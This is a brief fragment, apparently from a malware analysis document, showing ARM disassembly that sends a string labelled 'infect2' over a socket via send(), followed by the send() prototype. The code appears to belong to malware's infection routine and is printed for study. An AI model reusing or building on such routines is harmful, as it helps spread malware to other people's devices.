 LDR R3, =infect2
LDR R5, [R3]
LDR R3, =infect2
LDR R3, [R3]
MOV R0, R3
BL strlen
MOV R3, R0
MOV R0, R4
MOV R1, R5
MOV R2, R3
MOV R3, #0x4000
BL send
ssize_t send(int s, const void *buf, size_t len, int flags);